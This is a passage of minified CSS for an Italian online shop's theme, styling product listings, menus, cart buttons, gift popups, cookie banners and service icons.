#000;padding:4px;margin-right:2px;font-size:13px;color:#000;border-radius:3px}.plist-combo-variants-radio a:hover{background:var(--rv-brand-primary);color:white}.plist-combo-variants-color img{width:20px;height:20px}.plist-combo-variants-color a{opacity:.8}.plist-combo-variants-color a:hover{opacity:1}.plist-combo-variants-color .altro{border:1px solid #888;padding:2px;display:inline-block;width:20px;height:20px;background:white;color:black;line-height:12px;position:relative;top:0;font-weight:700;font-size:16px;text-align:center;color:#888}.plist-combo-variants-color .altro :hover{color:#111;border:2px solid #111}.h3.product-title{min-height:38px}div.star:after{color:#888}.plist-combo-variants{height:40px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:none;border:none;margin:0;padding:0}ul.top-menu a{font:400 14px/20px Manrope,sans-serif!important}#slider img{height:auto}#slider a:not(:first-child){display:none}#boxhome img.lazy.loaded{max-height:initial}.slidesWrap{position:relative}.slidesWrap .slides{position:relative;z-index:1}.slidesWrap .slides .slide{position:absolute;top:0;left:0;opacity:0}.swipe{overflow:hidden;position:relative;max-width:600px;width:100%;height:350px;margin:100px auto 0}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>div{float:left;width:100%;position:relative}.js_wiper .controlls,.js_wiper .pager{display:none}.rvcategorysearch #category_search #searchbox{margin-top:30px;padding-left:5px}#top-menu>li>a{padding:20px 14px}.header-nav{display:none}.menu_flex{display:flex;flex-wrap:nowrap;overflow:auto}.menu_flex-item{flex:0 0 auto;padding-right:15px}.menu_flex-item span{display:block;display:block;padding:4px;padding-bottom:10px;padding-right:10px}.sub-menu{width:100%!important}.letter{font-weight:700;color:var(--rv-brand-primary)}#manufacturer-name{background:#000;padding:20px;text-align:center;font-size:40px;color:#fff;margin-bottom:20px;display:none}.product-description.listprd{padding:4px}#products .product-miniature .product-container .product-description .product-title a,.featured-products .product-miniature .product-container .product-description .product-title a,.product-accessories .product-miniature .product-container .product-description .product-title a,.products_block .product-miniature .product-container .product-description .product-title a{font-size:14px}#products .product-miniature .product-container,.featured-products .product-miniature .product-container,.product-accessories .product-miniature .product-container,.products_block .product-miniature .product-container{border:1px solid #fff;padding:15px;padding-bottom:0;margin-bottom:5px}#products .product-miniature .product-container:hover,.featured-products .product-miniature .product-container:hover,.product-accessories .product-miniature .product-container:hover,.products_block .product-miniature .product-container:hover{border:1px solid #aaa;transition:border-color 1s ease}#product-list-top{padding:.9375rem;background:0 0;margin-bottom:1.25rem;border-radius:0;border-bottom:1px solid var(--rv-brand-primary)}.js-product-list .products{border-bottom:1px solid var(--rv-brand-primary)}#products .product-miniature .product-container .product-description .product-title,.featured-products .product-miniature .product-container .product-description .product-title,.product-accessories .product-miniature .product-container .product-description .product-title,.products_block .product-miniature .product-container .product-description .product-title{margin-bottom:5px}.storeinfo_img img{max-width:450px}#top-menu{text-align:left}.rvbreadcrumb{background:#fff;font-size:11px}.rvbreadcrumb .breadcrumb{text-align:left}.product_title{border:none;font-size:24px;padding-bottom:0;margin-bottom:5px;font-weight:700}.social-sharing{display:none}.compare,.product-prices{display:none}.product-add-to-cart{padding-top:10px;border-top:1px solid #ccc;margin-top:5px}.product-add-to-cart .add{float:none;width:100%;display:block}.product-add-to-cart .product-cart-btn{width:100%}.product-add-to-cart .product-cart-btn button{height:45px!important;line-height:30px!important}.product-quantity .add .product-cart-btn .btn svg{display:none}.add_to_compare{display:none}.wishlist_btn{width:100%;text-align:center;margin-top:10px!important}#product-availability{display:inline-block;font-weight:400;margin:0 0 10px 0;vertical-align:middle}#block-reassurance span{font-weight:400;font-size:13px;font-family:'Manrope'}#block-reassurance ul li .block-reassurance-item{padding:10px;border:0!important;border-left:0 solid var(--rv-brand-primary)!important;border-left-style:solid;border-left-width:1px;background:#fff;text-transform:capitalize}.rvright-sticky{display:none}.tabs #tab-content{text-align:left}.tabs{padding-top:20px;border-top:1px solid #666;border-bottom:1px solid #666;padding-bottom:20px}#block-reassurance ul li{margin-bottom:0}#block-reassurance{border:0 solid #ffe0df}.product-information{margin-top:15px}.header-top{padding:0}.product-buttons{display:none}.subcategory-content{display:none}.subcategory-image a span{display:block;min-height:180px;line-height:180px;font-size:20px}.lazy{max-height:180px}.fpp_searchers{display:inline-block}#manufacturer .block-categories{display:none}#manucats h2{display:block;border-bottom:2px solid var(--rv-brand-secondary);padding-bottom:5px}#manucats h2 a{background:0 0;color:var(--rv-brand-secondary);font-weight:700;text-align:left;font-size:20px;padding:6px;font-family:Manrope,sans-serif}#manucats span a{font-family:inherit!important}#manucats h3 a{color:var(--rv-brand-secondary);margin-left:20px;font-size:16px;font-family:Manrope,sans-serif}#manucats h3 span{margin-top:2px}#manucats h3 span a{margin-left:0}#manucats h4{display:block;color:#555;margin-left:30px;font-size:14px}#manucats h4 a{font-weight:400}#manucats h5 a{display:block;color:#999;margin-left:35px;font-size:13px;font-weight:400}.rvcategorysearch #category_search .btn.button-search{background:var(--rv-brand-secondary)!important;border:none!important}#header .blockcart .shopping_cart>a .cart-products-count{color:#fff;border-radius:50%;background-color:var(--rv-brand-secondary);font-size:12px;line-height:13px;padding:3px;position:absolute;right:4px;text-align:center;height:20px;width:21px;top:-7px}#top-menu>li>a{padding:20px 10px}#top-menu>li>a{font:600 14px/24px Manrope,sans-serif;color:var(--rv-brand-secondary);display:block;position:relative;text-transform:uppercase;white-space:normal;letter-spacing:.2px}#manufacturer .rvbreadcrumb{display:none}#manucats h2 a{padding-right:0}#manucats .selected a{color:var(--rv-brand-primary)}.bc_link_marchio_collegato{margin-top:30px}.bc_link_marchio_collegato a{font-family:Manrope,sans-serif;font-size:19px;text-decoration:underline;color:#222;font-weight:700}.product-manufacturer .img-thumbnail{border:none}#rvbottomcmsblock{display:none}#rvmanufacturerblock{margin-top:45px;margin-bottom:40px}#rvmanufacturerblock #manufacturer-carousel .item .manufacturer_image img{height:45px!important;width:auto!important;max-width:auto;min-width:50px}#rvserviceblock{margin-bottom:20px}#rvbannercmsblock{display:none}#rvdealoftheday .products_block_inner{text-align:left}intest_letter{display:block;clear:both;float:none;margin:0 0 5px 0;width:100%;height:25px;line-height:25px;text-align:left;font-size:16px;text-transform:uppercase;padding:0;border-bottom:1px solid #333232;font-weight:700}.general_content_linee_shop_by{display:inline-block;clear:none;float:none;margin-bottom:40px;width:20%;min-height:0;vertical-align:top}#manufacturer .brandlist h1{text-align:center;line-height:40px;font:400 34px/34px Manrope,sans-serif;color:#000;margin-bottom:25px}#manufacturer .brandlist h2{color:var(--rv-brand-primary);border-bottom:1px solid var(--rv-brand-primary);padding-bottom:5px;padding-left:5px;margin-right:20px;margin-bottom:10px}#manufacturer .brandlist h4{padding-left:5px}#manufacturer .brandlist h4 a{color:#666;font-weight:400;font-size:14px}#manufacturer .brandlist h4 a:hover{color:var(--rv-brand-primary)}#manufacturer .brandlist{font-size:0}.lettere_marchio{font-size:18px;margin-bottom:20px;display:inline-block}.lettere_marchio li{background:#fafafa;color:#000;width:30px;padding:10px;text-align:center;float:left}.lettere_marchio li span{color:#ccc}.lettere_marchio li a{color:#111}.plist-category-name{color:#888;margin-bottom:5px;display:block;font-style:italic}.discount-percentage{background:var(--rv-brand-secondary)!important;color:#fff!important}.discount{background:var(--rv-brand-secondary)!important;color:#fff!important;padding:2px;margin:0;float:right;line-height:32px;font-size:16px;margin-right:10px;border-radius:8px;padding:5px}.product-quantity #quantity_wanted{height:46px}.product-quantity .btn-touchspin{height:24px}.product-quantity .qty{float:left;display:inline-flex;margin-bottom:.5rem;width:15%}.product-add-to-cart .add{float:left;width:82%;display:block}.product-quantity #quantity_wanted{width:100%}.product-flags{display:none}.comboprodotti,.select_combo_text{font:600 16px/40px Manrope,sans-serif}.serviceblock_content .col-lg-3{width:20%!important}.serviceblock_content .col-lg-3{width:20%}.image-icon.pagamenti-sicuri{background:url([data-uri])}.image-icon.reso-facile{background:url(../img/RESO_FACILE.png)}.image-icon.spedizione-gratuita{background:url(../img/SPEDIZIONE_GRAUTITA.png)}.image-icon.omaggi{background:url(../img/OMAGGI.png)}.image-icon.prodotti-certificati{background:url(../img/PRODOTTI_CERTIFICATI.png)}.disponibileanche{color:var(--rv-brand-secondary);font-size:13px;display:block;margin-bottom:5px;font-weight:400}#dealoftheday-carousel .disponibileanche{text-align:left!important}.top-marchi a{font-weight:700;color:#111;font:600 14px/17px Manrope,sans-serif}#rvproduct-tabs{display:none}.rv-titletab span{display:none!important}span[slot="spDisplayAmount"]{color:var(--rv-brand-primary)!important}#sp-logo.sp-logo{display:none!important}.product-cover .zoom-in{display:none!important}#rvserviceblock .serviceblock_content .service ul{border:1px solid #ddd;transition:0.3s ease;padding:10px;margin:0;background:#000}#rvserviceblock .serviceblock_content .service ul li.service-img{background-color:transparent;padding-top:0;margin:0;position:initial;opacity:.6;border:none;float:left;width:20px;height:20px}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon{background-position:center;background-repeat:no-repeat;background-size:20px;height:20px;display:block;-webkit-filter:invert(100%);filter:invert(100%)}#rvserviceblock .serviceblock_content .service ul li.service-content{margin-top:0;color:#fff}#rvserviceblock .serviceblock_content .service ul li{display:inline-block;vertical-align:middle;text-align:left}#rvserviceblock .serviceblock_content .service ul li.service-content h4{font-size:15px;color:#fff;text-transform:uppercase;letter-spacing:.7px;font-weight:500;margin-bottom:0}#rvserviceblock .serviceblock_content .service ul:hover li.service-img{background-color:transparent;border-radius:100%;opacity:1;border:none}rvserviceblock{text-align:center;position:relative;margin-bottom:50px;padding-top:38px;cursor:initial}#rvserviceblock{margin-bottom:40px}.arrow:after,.ui-tooltip{background:#000;border:2px solid #fff}.ui-tooltip{padding:10px 20px;color:#fff;border-radius:20px;font:bold 14px "Helvetica Neue",Sans-Serif;text-transform:uppercase;box-shadow:0 0 7px #000}.arrow{width:70px;height:16px;overflow:hidden;position:absolute;left:50%;margin-left:-35px;bottom:-16px}.arrow.top{top:-16px;bottom:auto}.arrow.left{left:20%}.arrow:after{content:"";position:absolute;left:20px;top:-20px;width:25px;height:25px;box-shadow:6px 5px 9px -9px #000;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.arrow.top:after{bottom:-20px;top:auto}.tooltipster-base{position:absolute}.tooltip_templates{display:none}.google-maps{width:100%;float:left;min-height:250px}.rvcategorysearch #category_search #rvsearch{top:70px}.gift-popup{padding-left:0;padding-right:0}.gift-line .description{text-align:center;font-weight:700;color:#000;text-transform:uppercase;font-size:20px}.gift-popup h2{display:none}.custom-checkbox input[type="checkbox"] + span,.custom-checkbox input[type="radio"] + span,.custom-radio{border:1px solid #aaa}.force-hide{display:none!important}.fpp_searchers .searcher-header{display:none}.fpp_searchers .searcher-content{border:none!important;box-shadow:none!important}.fpp_searchers .searcher-content .filter-options-content:not(.price){max-height:initial!important}#content-searchers-mobile .searcher-body,.fpp_searchers .searcher-body{padding:0!important}#subcategories{display:none!important}.fpp_searchers .content-permanent-mobile .searcher-content .searcher-body{height:auto!important}.content-permanent-mobile{display:inline-block!important;transform:none!important;position:initial!important}#manufacturer #manufacturer_cms img{height:auto!important}#top-menu #manufacturer-1{background:url(/shop/img/idee-regalo.gif);background-size:25px;background-repeat:no-repeat;overflow-y:hidden;background-position-y:18px;background-position-x:0;padding-left:25px}.cms-id-58 .nav-full-width{display:none}.cms-id-58 .rvbreadcrumb{display:none}.cms-id-58 .page-header{display:none}.cms-id-58 #category_search{display:none}.cms-id-58 #wrapper{padding-top:0}.cms-id-58 #header #header_logo{padding-top:5px;padding-bottom:5px}.cms-id-58 .header-top{border-bottom:none}.cms-id-58 #content-wrapper{margin-bottom:0!important}#top-menu #manufacturer-1 a{color:111!important}#rvproductstab.products_block .owl-nav .owl-prev,#smartblog_block.products_block .owl-nav .owl-prev,.product-accessories.products_block .owl-nav .owl-prev,.rvspecialproducts.products_block .owl-nav .owl-prev{left:-1%;top:50%}#rvproductstab.products_block .owl-nav .owl-next,#smartblog_block.products_block .owl-nav .owl-next,.product-accessories.products_block .owl-nav .owl-next,.rvspecialproducts.products_block .owl-nav .owl-next{right:-1%;top:50%}.product-quantity .addnow .product-cart-btn .add-to-cart-checkout{background:white;border:1px solid #000;width:100%;color:black}.product-quantity .addnow .product-cart-btn svg{display:none!important}.product-quantity .addnow .product-cart-btn .add-to-cart-checkout:hover{background:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary)}.combo_block_nome{padding-left:55px;float:left;width:50%}.product-quantity .qty{margin-right:5%;width:20%}.product-add-to-cart .add{float:left;width:75%;display:block}.product-add-to-cart .addnow{float:right;width:75%!important;display:block}#popup_bottom_left{display:none;position:fixed;bottom:20px;left:20px;z-index:10000000000;border:2px solid #f8f8f8;border-radius:5px}#popup_bottom_left img{height:350px}#popup_bottom_left_close{position:absolute;right:-10px;top:-10px;font-size:20px;color:#000;background:#f8f8f8;padding:6px;border-radius:10px}.image-icon.icon-depliant{background:url(../img/depliant3.jpg)}.cms-id-53 .page-header{display:none}.cms-id-53 .rvbreadcrumb{display:none}.cms-id-53 #wrapper{padding-top:5px}.cms-id-66 .page-header{display:none}.cms-id-65 .page-header{display:none}.cms-id-65 .rvbreadcrumb{display:none}.cms-id-65 #wrapper{padding-top:25px}.cms-id-65 h1{text-align:center}.cms-id-66 .rvbreadcrumb{display:none}.fd_logo img{max-height:40px}.newsletter{position:initial;background:0 0}.newsletter .block_newsletter form input[type="text"]{text-transform:none!important;color:#111}#footer a,#footer p,.block-contact .block .data{color:#aaa}body{display:block!important}.video-container{position:relative;padding-bottom:56.25%;height:0}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}#products .products.list .product-miniature .product-container .product-description{margin-top:0}#index .comments_note{display:none}#search .comments_note{display:none}.serviceblock_content.row{border-bottom:1px solid #000;padding-bottom:10px}#rvproductstab{border-bottom:1px solid #ddd;margin-bottom:20px}#newdataphone .icon.phone{display:none}#newdatamail .icon.email{display:none}#footer .block-contact{float:none;padding-top:40px;clear:both;width:100%}body:not([id="index"]) .onlyhomepage{display:none}.products_block .products_block_inner .rv-titletab{border-bottom:1px solid #ddd}.cmb-container{margin-top:0;margin-left:25px}.cmb-body,.cmb-header{background:0 0}.cmb-body,.cmb-header{padding:0;border:none;text-align:left;color:#fff}.cmb-header>span{text-align:left}.cmb-header>p{text-align:left;font-size:13px;color:#ddd}.titleblock{font-size:17px!important;line-height:20px;text-transform:uppercase;color:#fff;margin:0 0 1.25rem 0;cursor:pointer;transition:all 0.5s ease 0s;font-weight:500}#feedatyBlock_footer{clear:both;float:left}.cmb-footer{text-align:right}.cmb-footer .alert{text-align:center}.cmb-header{text-transform:none}.cmb-button,.cmb-button span{color:#fff}.cmb-button:hover,.rvcategorysearch #category_search .btn.button-search:hover{background:var(--rv-brand-primary)!important;border:none;color:#fff}div[id="topic_heading"] h3 a{color:#000}.accordion-header{border:none;padding:10px 20px}.accordion-content{border:1px solid #f8f8f8}#module-advancefaqs-faqs #content>h3{text-align:center;color:#000}.whatsappchat-anchor{text-align:left;padding-left:35px;margin-bottom:10px}.whatsappchat-anchor h3{margin-bottom:5px}.whatsappchat-anchor .whatsapp_1{text-align:left}#module-advancefaqs-faqs #content{border:none}.monocombo input:checked + .comboprodotti{border:none}.monocombo .checkmark2,.monocombo .combo_block_nome{display:none}#scalapayPopUpTriggerMain{margin-left:20px!important}#customer-form .custom-checkbox label h5 a{color:var(--rv-brand-primary)!important}.nivo-controlNav{display:none!important}h1.promotitle{text-align:center;background:#000;color:#fff;padding:10px;font-size:54px;font-family:Manrope;margin-bottom:0}h1.promoslidetitle{background:0 0;color:var(--rv-brand-primary);font-weight:700;text-align:left;font-size:24px;padding:6px;font-family:Manrope,sans-serif;display:block;text-align:center;font-size:24px;border-bottom:1px solid #000}.icona-solari:hover .icona_nera{display:none}.icona-solari:hover .icona_rossa{display:block!important}.icona-promopage:hover .icona_nera{display:none}.icona-promopage:hover .icona_rossa{display:block!important}.icona-depliant:hover .icona_nera{display:none}.icona-depliant:hover .icona_rossa{display:block!important}.image-icon.icon-offerte{background:url(/shop/img/discount.jpg);background-size:32px!important}#rvserviceblock .serviceblock_content .service ul li.service-img{opacity:1!important}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon{background-position:center;background-repeat:no-repeat;background-size:25px 25px!important;height:25px!important;display:block;-webkit-filter:none!important;filter:none!important;top:-3px;position:relative!important;width:25px!important}.image-icon.icon-depliant{background:url(/shop/img/home_icons/SFOGLIA_IL_NOSTRO_DEPLIANT_bianca.png)}.image-icon.icon-offerte{background:url(/shop/img/home_icons/LE_NOSTRE_OFFERTE_bianca.png)}.image-icon.pagamenti-sicuri{background:url(/shop/img/home_icons/PAGAMENTI_SICURI_bianca.png)}.image-icon.reso-facile{background:url(/shop/img/home_icons/RESO_FACILE_bianca.png)}.image-icon.spedizione-gratuita{background:url(/shop/img/home_icons/SPEDIZIONE_GRATUITA_bianca.png);top:5px!important}.image-icon.omaggi{background:url(/shop/img/home_icons/SCEGLI_I_TUOI_OMAGGI_bianca.png);top:5px!important}.image-icon.prodotti-certificati{background:url(/shop/img/home_icons/PRODOTTI_CERTIFICATI_bianca.png)}.gift-item{background:0 0}.gift-scroll-content .pic{border:none;text-align:center}.gift-item-container.hover .pic{padding-top:15px}.gift-popup .bx-wrapper img{text-align:center;max-width:initial;max-height:200px;display:inline-block}.gift-scroll-content .title{background:var(--rv-brand-primary);text-align:center}.gift-scroll-content .title:after{border-top:10px solid var(--rv-brand-primary);left:45%;display:none}.btnaggiungi{margin-top:15px;text-align:center}.gift-scroll-content .description{margin-top:15px}.showSweetAlert .confirm{background:var(--rv-brand-primary)!important}.showSweetAlert{border:1px solid #aaa!important}.gift-item-container.hover{display:none}a[title="View gift offers"]{display:none!important}#boxhome .col-lg-4{transition:all 0.2s ease-in-out;opacity:1}#boxhome .col-lg-4:hover{transform:scale(1.1);opacity:1}#top-menu>li>a{padding:20px 7px!important}#top-menu>li>a{letter-spacing:0!important;font-weight:600!important}#top-menu .dropdown-submenu{font-weight:600!important}#module-bestkit_gifts-products .plist-combo-variants{display:none}#module-bestkit_gifts-products .rvbreadcrumb{display:none}#module-bestkit_gifts-products #wrapper{padding-top:0}.h3.product-title{min-height:60px}body.page-cms .page-header,body.page-cms .rvbreadcrumb{display:none}body.cms-id-69 #content p:last-of-type img{transition:all 0.2s ease-in-out;opacity:1}body.cms-id-69 #content p:last-of-type img:hover{transform:scale(1.1);opacity:1}#rvserviceblock .serviceblock_content .service ul{display:flex}.service-content{margin-left:10px}@media (min-width:544px) and (max-width:650px){.serviceblock_content.row{display:flex;flex-direction:column;justify-content:center;align-content:center}.serviceblock_content.row{display:flex;flex-direction:column}.serviceblock_content .col-lg-3{width:100%!important}}@media (min-width:768px) and (max-width:992px){.serviceblock_content.row{display:flex;flex-wrap:wrap}.serviceblock_content.row>div{flex:50%;margin-bottom:1rem}}@media (min-width:769px){#header #header_logo{float:left;max-width:25%;padding:5px 0}#top-menu #manufacturer-1{float:left}.hidedepliant{display:none}}@media (min-width:769px){#rvimageslider{height:584px;overflow:hidden}}@media (min-width:992px){.tabs i.fa.fa-angle-down{display:none}.footer-container{padding-top:20px}.footer-container .block-contact.col-lg-2{float:left;width:24%}#feedatyBlock_footer{width:26%!important}}@media (min-width:992px) and (max-width:1090px){#top-menu>li>a{max-width:105px!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important}}@media (min-width:992px) and (max-width:1220px){#header .blockcart .shopping_cart>a svg,#header .user-info .user-info-inner .user-logo svg{width:30px;height:30px}#header .user-info{margin-right:10px!important}#header .user-info::after{right:105px!important}}@media (min-width:1000px) and (max-width:1320px){.serviceblock_content .col-lg-3{width:50%!important}}@media (min-width:1080px) and (max-width:1380px){.serviceblock_content.row{display:flex;flex-wrap:wrap}.serviceblock_content.row>div{flex:33%;margin-bottom:1rem}}@media (min-width:1200px){#module-bestkit_gifts-products .product-miniature{width:25%!important}#module-bestkit_gifts-products #products .product-miniature.col-xl-4:nth-child(3n + 1),.featured-products .product-miniature.col-xl-4:nth-child(3n + 1),.product-accessories .product-miniature.col-xl-4:nth-child(3n + 1),.products_block .product-miniature.col-xl-4:nth-child(3n + 1){clear:none!important}}@media (max-width:999px){.serviceblock_content .col-lg-3{width:33%!important}}@media (max-width:992px){.hi-cmb-container{max-width:none;margin-left:0}.cmb-container{margin-top:0;margin-left:0;border:1px solid #aaa;padding:10px}}@media (max-width:800px){.general_content_linee_shop_by{width:33.33%}}@media (max-width:769px){#spinner{background-size:60% auto}.rvcategorysearch #category_search #searchbox{margin-top:10px;padding-left:5px}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category{display:none}.nivoSlider img{width:100%!important;height:auto!important}.serviceblock_content .col-lg-3{width:50%!important}.whatsappchat-anchor{display:block;padding-left:14px;padding-top:10px}.whatsappchat-anchor h3{display:none}.whatsapp span{font-size:12px}.hide-mobile{display:none!important}h1.promotitle{text-align:center;background:#000;color:#fff;padding:3px;font-size:30px;font-family:Manrope;margin-bottom:0}h1.promoslidetitle{font-size:18px}.slimScrollDiv{max-height:200px}}@media (max-width:769px){.storeinfo_img img{max-width:100%}}@media (max-width:767px){.fpp_searchers .searcher-content .filter-options-content:not(.price){max-height:300px!important}#top-menu #manufacturer-1{color:transparent!important;width:100%;background-position-y:px;background-position-x:0}.combo_block_nome{padding-left:55px;float:left;width:100%}.add-to-cart span,.add-to-cart-checkout span{font-size:12px!important}.add-to-cart,.add-to-cart-checkout{padding-left:5px!important;padding-right:5px!important}.add-to-cart-checkout i{display:none!important}}@media (max-width:543px){.serviceblock_content .col-lg-3{width:100%!important}#rvserviceblock .serviceblock_content ul{margin-bottom:10px!important}}@media (max-width:450px){.general_content_linee_shop_by{width:50%}}#loyalty .card-block{display:flex;color:#000}#loyalty{color:#000}#my-account .links li{display:none}#module-advansedcoupons-default #content-wrapper{color:#000}.cart-voucher .promo-name{display:none}#discount th,#discount td{color:#000}#rvproductstab.products_block .owl-nav .owl-next:before,#smartblog_block.products_block .owl-nav .owl-next:before,.product-accessories.products_block .owl-nav .owl-next:before,.rvspecialproducts.products_block .owl-nav .owl-next:before{transform:rotate(180deg)}#rvproductstab.products_block .owl-nav .owl-prev:before,#smartblog_block.products_block .owl-nav .owl-prev:before,.product-accessories.products_block .owl-nav .owl-prev:before,.rvspecialproducts.products_block .owl-nav .owl-prev:before{background:transparent url([data-uri]) no-repeat scroll 5px 15px;transform:rotate(180deg)}@media(max-width:400px){.comboprodotti{width:50%!important}}@media(max-width:768px){#rv_featured_product .product-container>span{left:10px!important;width:auto!important;right:unset!important}#js-product-list .product-miniature .product-container{padding:0px!important}.product-quantity.clearfix .input-group{display:flex}.product-add-to-cart .add{float:right!important;width:70%!important}.total-products .hidden-xs{display:none!important}.product-description .product-title a{font-size:0.8rem!important}.fa-user-circle::before{content:"\F007"!important;font-size:2.6rem}.fa.fa-user-circle.hidden-lg-up{color:black;border:solid 1px #000;max-width:fit-content;padding:10px;border-radius:5px}#icon-searchers-mobile{display:none!important}#js-product-list .products.row.grid{display:flex;flex-wrap:wrap}.ctacartp .btn.btn-primary{font-size:10px!important}#product .tab-content{max-height:150px;overflow:hidden}.readmoremob{font-size:2rem;color:#000;position:absolute;bottom:6px;left:0;right:0;width:auto}.readmoremob .fa.fa-angle-down{width:45px;height:29px;background-color:#fff;line-height:.85;border:1px solid #bdbdbd;color:#000;cursor:pointer}.product-id-manufacturer-4400 .readmoremob .fa.fa-angle-down{color:#000}body#checkout .nav-full-width,body#checkout #footer,body#checkout .header-top{display:none}.discount-percentage{position:absolute;top:0;right:0}.pcount{margin-top:1rem}.comboprodotti .checkmark2,.addnow{display:none!important}.multicombo,.monocombo{display:flex;flex-wrap:wrap;margin-bottom:1rem;order:1}.comboprodotti{background:#F9f9f9!important;text-align:center!important;width:33%}.comboprodotti .combo_block_nome{padding:0!important;float:none;font-size:10px;text-align:left;line-height:.5}.comboprodotti .discount{background:var(--rv-brand-primary)!important;margin:0;font-size:12px;border-radius:0;padding:1px 3px;position:absolute;top:6px;right:7px;line-height:.99;letter-spacing:0}.multicombo .comboprodotti div:nth-child(2),.monocombo .comboprodotti div:nth-child(2){text-align:left!important;line-height:2;margin-top:.5rem;font-size:.9rem}.monocombo .comboprodotti div:nth-child(5),.multicombo .comboprodotti div:nth-child(5){display:none!important}.monocombo .comboprodotti div:nth-child(2),.multicombo .comboprodotti div:nth-child(4),.multicombo .comboprodotti div:nth-child(2),.multicombo .comboprodotti div:nth-child(4){width:100%}.monocombo .comboprodotti div:nth-child(4),.multicombo .comboprodotti div:nth-child(4){text-align:left!important;width:100%}.monocombo .comboprodotti div:nth-child(4),.multicombo .comboprodotti div:nth-child(4){font-size:.8rem;line-height:1;margin-bottom:.5rem;margin-right:0!important}input:checked + .comboprodotti{background:#fff!important;border:1px solid #ccc!important}.product-id-manufacturer-4400 .combinationtyperadio input:checked + .comboprodotti{background:#000!important;border:1px solid #ccc!important;color:#fff}.product-id-manufacturer-4400 .combinationtyperadio input:checked + .comboprodotti .final_price{color:#fff!important}.product-additional-info{display:flex;flex-direction:column}#scalapayPopUpTrigger{order:0}#loyalty{order:3}}@media(min-width:768px){.ccc .sticart_mob,.ctacartp{display:none!important}body#checkout section.checkout-step .forgot-password{margin:auto;margin-bottom:2rem}}.fpp_searchers .searcher-content .filter{padding:0}.filter-content .filter-name{padding:1rem;background:#F7F7F7;border:1px solid #ddd;cursor:pointer}.fpp_searchers .searcher-content .filter-name::after{content:"\F107";display:block;font-family:FontAwesome;font-size:20px;margin-right:15px;vertical-align:middle;position:absolute;right:0;left:auto;top:16px}.active .filter-name::after{content:"\F106"!important}.fpp_searchers,.content-permanent-mobile{width:100%}.filter-options-content{background:#DDD;padding:1rem!important}#left-column .block,#right-column .block{margin-bottom:20px}.products-selection .products-sort-order .select-title::after{content:'Seleziona ordinamento'}.filter-options-content.two-column-mobile{display:none}body#checkout section.checkout-step #login-form{margin:0;border:0;padding:1rem}.nav.nav-inline.m-y-2{margin-bottom:0!important;border-bottom:1px solid #ddd!important}.ccc .sticart_mob .btn-primary{background:transparent}.ccc .sticart_mob{position:fixed;bottom:0;background:#5a7182;width:91.5%;z-index:9999}.hg.tab-pane{display:none}.hg.tab-pane.active{display:block}.d-none{display:none!important}#cwcart{border:1px solid;padding:1rem;margin:1rem 0}body#checkout section.checkout-step .forgot-password{margin:0rem 0rem 2rem 0}.nav-link.active{background:#5a7182;padding:1rem;color:#fff!important}.nav-link{background:#fff;padding:1rem}.custom-switch{display:inline-block}.custom-switch input[type="checkbox"]{width:0;height:0;visibility:hidden}.custom-switch span{vertical-align:top;margin-left:1rem;line-height:1.7}.custom-switch label{width:50px;height:24px;display:inline-block;background-color:#EEEDED;border-radius:100px;position:relative;cursor:pointer;transition:0.5s;border:1px solid #ddd}.custom-switch label::after{content:"";width:18px;height:18px;background-color:#5a7182;position:absolute;border-radius:70px;top:2px;left:3px;transition:0.5s}.custom-switch input:checked + label:after{left:calc(100% - 3px);transform:translateX(-100%)}.custom-switch input:checked + label{background-color:#243d42}.custom-switch label:active:after{width:20px}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}#tab_bestseller_product{display:block!important}#imgtopbanner img{width:100%;height:auto!important}div#cookiebanner{background:#000!important}div#cookiebanner span{color:#FFF!important}div#CybotCookiebotDialogBodyContentText{color:#FFF!important}#cookiebanner a#valid_cookie{color:#fff;background:var(--rv-brand-primary);border-color:var(--rv-brand-primary)!important}#cookiebanner a#valid_cookie{color:#fff;background:var(--rv-brand-primary);border-color:var(--rv-brand-primary)!important}#cookiebanner a#valid_cookie{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)!important;background-position:initial initial;background-repeat:initial initial}#cookiebanner a#allow_all{color:#fff;background:var(--rv-brand-primary)!important;border-color:var(--rv-brand-primary)!important}h2#CybotCookiebotDialogBodyContentTitle{color:#FFF!important}.tabs .nav-tabs .nav-item a.active{background:#000!important;border-color:#000!important}.tabs .nav-tabs .nav-item a.active:before{border-color:#000 transparent transparent!important}.tabs .nav-tabs .nav-item a{border:1px solid #000000!important}.tabs .nav-tabs .nav-item a:active,.tabs .nav-tabs .nav-item a:focus,.tabs .nav-tabs .nav-item a:hover{border-color:#000000!important;background:#000}.tabs .nav-tabs .nav-item a:active:before,.tabs .nav-tabs .nav-item a:focus:before,.tabs .nav-tabs .nav-item a:hover:before{border-color:#000 transparent transparent}.tabs .tab-content{color:#000!important}.product-description p{color:#000;line-height:22px}#description .product-description{color:#000;line-height:22px}.storeinfo_img>a>img{width:100%!important;max-width:450px!important;height:auto!important}.hidenow{display:none!important}.loadingx{z-index:999;height:2em;width:2em;margin:4rem auto 1rem;left:0;right:0}.loadingx:not(:required):after{content:'';display:block;font-size:10px;width:1em;height:1em;margin-top:-.5em;-webkit-animation:spinner 1.5s infinite linear;-moz-animation:spinner 1.5s infinite linear;-ms-animation:spinner 1500ms infinite linear;-o-animation:spinner 1.5s infinite linear;animation:spinner 1.5s infinite linear;border-radius:.5em;-webkit-box-shadow:rgba(0,0,0,.75) 1.5em 0 0 0,rgba(0,0,0,.75) 1.1em 1.1em 0 0,rgba(0,0,0,.75) 0 1.5em 0 0,rgba(0,0,0,.75) -1.1em 1.1em 0 0,rgba(0,0,0,.5) -1.5em 0 0 0,rgba(0,0,0,.5) -1.1em -1.1em 0 0,rgba(0,0,0,.75) 0 -1.5em 0 0,rgba(0,0,0,.75) 1.1em -1.1em 0 0;box-shadow:rgba(0,0,0,.75) 1.5em 0 0 0,rgba(0,0,0,.75) 